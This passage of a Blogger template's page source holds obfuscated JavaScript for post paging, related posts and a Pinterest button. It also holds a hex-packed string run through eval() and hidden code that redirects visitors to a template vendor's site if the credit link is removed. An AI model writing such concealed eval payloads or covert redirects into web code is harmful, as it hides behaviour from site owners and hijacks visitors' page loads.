\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiyYCAIs6UKa9bnw0UYaKIideaP4O3kOsi5qzupjb0oNxI-Y0QGRe0fHc1dXn65gstXlN93BwvnxGO9vQbAoQcY7kV_nt6ntwyK2BXfGjoIz-TZrG6kUivbUPEaD2NAZYHsDkURGsMfSiA/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!-- pop up start -->
<!-- <style> #to-popup-form,#to-popupbody{display:none;position:fixed;z-index:999}#tech-ornate-subscribe input.submit,.s-box-container .s-box h3.sbox-headline{text-transform:uppercase;font-family:Oswald,sans-serif}#tech-ornate-subscribe input.submit,#to-popupbody .pbLink,.s-box-container .s-box h3.sbox-headline,div.s-box-pitems{font-family:Oswald,sans-serif}#to-popupbody{width:100%;height:100%;left:0;top:0;background-color:transparent;background:rgba(0,0,0,.5)}#to-popup-form{width:700px;height:400px;background:#fff;border-top:6px solid #ddd;border-image:-webkit-linear-gradient(left,red,#00f 33%,#ff0 66%,green) 1%;padding:8px;font-size:13px}#to-popup-dismiss{background: #606061; color: #FFFFFF; line-height: 25px; position: absolute; right: -12px; text-align: center; top: -10px; width: 24px; text-decoration: none; font-weight: bold; -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -moz-box-shadow: 1px 1px 3px #000; -webkit-box-shadow: 1px 1px 3px #000; box-shadow: 1px 1px 3px #000}.s-box-container{height:350px!important;overflow:hidden}.s-box-container .s-box i.sboxicon{margin:0 0 0 15px!important;padding:0!important;color:#8b0000}.s-box-container .s-box h3.sbox-headline{display:inline;padding:0!important;margin:0 0 0 10px!important;font-size:24px;color:#006400}.s-box-container .s-box:nth-child(1){width:40%;height:350px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ZAF9QSrhaCQb3RsDOmI2xsBpO8tLi_4RF3AXXpRM79EFrB3Eq8vbFRpHYZxy7XEqtyfhhsnobNedQqWhLQl1D0Sh-wfxphBqvtyDcSxyqp0AtwcQsVl_-jsjU_6HkgioZhyphenhyphentr-t52Qc/s200/GotoMary+Logo+round.png);background-repeat:no-repeat;background-size:165px 165px;background-position:100% 95%}.s-box-container .s-box:nth-child(2){width:58.5%;height:350px}.s-box-container .s-box{background-color:#fff;display:inline-block;height:350px;overflow:hidden}div.s-box-pitems{list-style-type:none;padding:10px 5px 0 30px!important}p.s-box-items:before{content:&quot;\2713&quot;;color:#006400;margin-right:10px}p.s-box-items{font-weight:500;font-size:14px;line-height:normal!important;margin:0;padding:1px;color:#333}#tech-ornate-subscribe{position:relative;background:#fff;padding:26px;height:auto;overflow:hidden}#tech-ornate-subscribe p.btext{margin:30px 0!important;padding:0opacity: .8;font-size:13px!important;line-height:20px;color:#333;text-align:center}#tech-ornate-subscribe input{border:none;height:45px;width:100%;box-sizing:border-box;margin:0;box-shadow:none;padding:10px 0;text-align:center;border-radius:0}#tech-ornate-subscribe input.email-field{background-position:5px 14px!important;background:url() no-repeat #F1F1F1;padding:10px;border-radius:5px;border:1px solid #CCC;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF;-moz-box-shadow:0 1px 1px #ccc inset,0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF}#tech-ornate-subscribe 